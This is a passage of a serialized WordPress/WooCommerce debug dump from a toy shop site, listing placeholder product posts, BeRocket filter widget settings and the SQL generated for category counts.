height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-5","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-5\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29062,"post_author":"2","post_date":"2019-05-01 23:31:38","post_date_gmt":"2019-05-01 23:31:38","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-6","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-6\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29063,"post_author":"2","post_date":"2019-05-01 23:31:38","post_date_gmt":"2019-05-01 23:31:38","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-7","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-7\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29064,"post_author":"2","post_date":"2019-05-01 23:31:39","post_date_gmt":"2019-05-01 23:31:39","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-8","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-8\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29065,"post_author":"2","post_date":"2019-05-01 23:31:40","post_date_gmt":"2019-05-01 23:31:40","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-9","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-9\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29066,"post_author":"2","post_date":"2019-05-01 23:31:40","post_date_gmt":"2019-05-01 23:31:40","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-10","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-10\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":29057,"post_author":"2","post_date":"2019-05-01 23:31:29","post_date_gmt":"2019-05-01 23:31:29","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product","to_ping":"","pinged":"","post_modified":"2025-05-12 12:28:57","post_modified_gmt":"2025-05-12 12:28:57","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":19,"max_num_pages":2,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-4","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Plush","filter_type":"attribute","attribute":"pa_plush","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":"","number_style_decimal_number":"","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Plush","style":"checkbox","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26563","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"},{"wp_query":{"query":{"product_cat":"uncategorized"},"query_vars":{"product_cat":"uncategorized","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"uncategorized"},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_cat","terms":["uncategorized"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["uncategorized"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":18,"name":"Uncategorized","slug":"uncategorized","term_group":0,"term_taxonomy_id":18,"taxonomy":"product_cat","description":"","parent":0,"count":19,"filter":"raw"},"queried_object_id":18,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (18)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":29057,"post_author":"2","post_date":"2019-05-01 23:31:29","post_date_gmt":"2019-05-01 23:31:29","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product","to_ping":"","pinged":"","post_modified":"2025-05-12 12:28:57","post_modified_gmt":"2025-05-12 12:28:57","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29058,"post_author":"2","post_date":"2019-05-01 23:31:30","post_date_gmt":"2019-05-01 23:31:30","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-2","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-2\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29059,"post_author":"2","post_date":"2019-05-01 23:31:34","post_date_gmt":"2019-05-01 23:31:34","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-3","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29060,"post_author":"2","post_date":"2019-05-01 23:31:36","post_date_gmt":"2019-05-01 23:31:36","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-4","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29061,"post_author":"2","post_date":"2019-05-01 23:31:37","post_date_gmt":"2019-05-01 23:31:37","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-5","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-5\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29062,"post_author":"2","post_date":"2019-05-01 23:31:38","post_date_gmt":"2019-05-01 23:31:38","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-6","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-6\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29063,"post_author":"2","post_date":"2019-05-01 23:31:38","post_date_gmt":"2019-05-01 23:31:38","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-7","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-7\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29064,"post_author":"2","post_date":"2019-05-01 23:31:39","post_date_gmt":"2019-05-01 23:31:39","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-8","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-8\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29065,"post_author":"2","post_date":"2019-05-01 23:31:40","post_date_gmt":"2019-05-01 23:31:40","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-9","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-9\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29066,"post_author":"2","post_date":"2019-05-01 23:31:40","post_date_gmt":"2019-05-01 23:31:40","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-10","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-10\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":29057,"post_author":"2","post_date":"2019-05-01 23:31:29","post_date_gmt":"2019-05-01 23:31:29","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product","to_ping":"","pinged":"","post_modified":"2025-05-12 12:28:57","post_modified_gmt":"2025-05-12 12:28:57","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":19,"max_num_pages":2,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-5","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Character Filter","filter_type":"attribute","attribute":"pa_character","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"0","hide_child_attributes":"0","use_value_with_color":"0","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"0","min_price":"0","use_max_price":"0","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"0","hide_selected_arrow":"0","selected_is_hide":"0","slider_default":"0","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"0","product_cat":"","parent_product_cat_current":"0","attribute_count":"","show_page":[],"cat_value_limit":"0","child_parent":"","child_parent_depth":"1","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"1","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"shop_page","search_box_url":"","search_box_category":"uncategorized","search_box_count":"1","search_box_attributes":{"1":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"2":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"3":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"4":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"5":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"6":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"7":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"8":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"9":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"10":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"}},"search_box_style":{"position":"vertical","search_position":"after","search_text":"Search","background":"bbbbff","back_opacity":"0","button_background":"888800","button_background_over":"aaaa00","text_color":"000000","text_color_over":"000000"},"ranges":["1","10"],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"berocket_no_filters","widget_collapse_enable":"1","hide_collapse_arrow":"0","clrimg_use_attrval":"","tag_cloud_height":"0","tag_cloud_min_font":"12","tag_cloud_max_font":"14","tag_cloud_tags_count":"100","tag_cloud_type":"doe","hide_first_last_ranges":"","hide_group":{"tablet":"1"},"select_multiple":"1","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","style":"checkbox","single_selection":"","filter_title":"Character Filter","version":"1.0","filter_id":"26557","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"}],"faster_recount_sql":[{"taxonomy":"product_cat","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":null,"post__in":null,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"975":975,"1304":1304,"1303":1303,"1302":1302,"1837":1837,"1041":1041,"1318":1318,"1260":1260,"1369":1369,"1858":1858,"1812":1812,"1859":1859,"1263":1263,"1262":1262,"1819":1819,"1853":1853,"1862":1862,"1854":1854,"1264":1264,"1261":1261,"1855":1855,"1827":1827,"1856":1856,"1860":1860,"1316":1316,"1317":1317,"1821":1821,"1820":1820,"1852":1852,"1245":1245,"1808":1808,"1857":1857,"1636":1636,"1639":1639,"1635":1635,"1230":1230,"1239":1239,"1231":1231,"1235":1235,"1234":1234,"1236":1236,"1241":1241,"1232":1232,"1830":1830,"1285":1285,"1308":1308,"1309":1309,"1305":1305,"1299":1299,"1229":1229,"1238":1238,"1240":1240,"1237":1237,"980":980},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["uncategorized"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["uncategorized"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (18) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN (SELECT object_id,tt1id as term_taxonomy_id, term_order FROM wpgo_term_relationships\r\n                JOIN (\r\n                    SELECT tt1.term_taxonomy_id as tt1id, tt2.term_taxonomy_id as tt2id FROM wpgo_term_taxonomy as tt1\r\n                    JOIN wpgo_term_taxonomy as tt2 ON ((tt1.term_id = tt2.term_id)\r\n                 OR \r\n                 (tt1.term_id = '1637' AND tt2.term_id IN('1638'))\r\n                 OR \r\n                 (tt1.term_id = '1298' AND tt2.term_id IN('1814','1474'))\r\n                 OR \r\n                 (tt1.term_id = '1642' AND tt2.term_id IN('1647','1646','1645','1644','1643'))\r\n                 OR \r\n                 (tt1.term_id = '1643' AND tt2.term_id IN('1647','1646','1645','1644'))\r\n                 OR \r\n                 (tt1.term_id = '1644' AND tt2.term_id IN('1647','1646','1645'))\r\n                 OR \r\n                 (tt1.term_id = '1645' AND tt2.term_id IN('1647','1646'))\r\n                 OR \r\n                 (tt1.term_id = '1646' AND tt2.term_id IN('1647'))\r\n                 OR \r\n                 (tt1.term_id = '974' AND tt2.term_id IN('980','1288','1237','1240','1238','1229','1299','1305','1309','1308','1285','1830','1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239','1230','1635','1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318','1041','1837','1302','1303','1304','975'))\r\n                 OR \r\n                 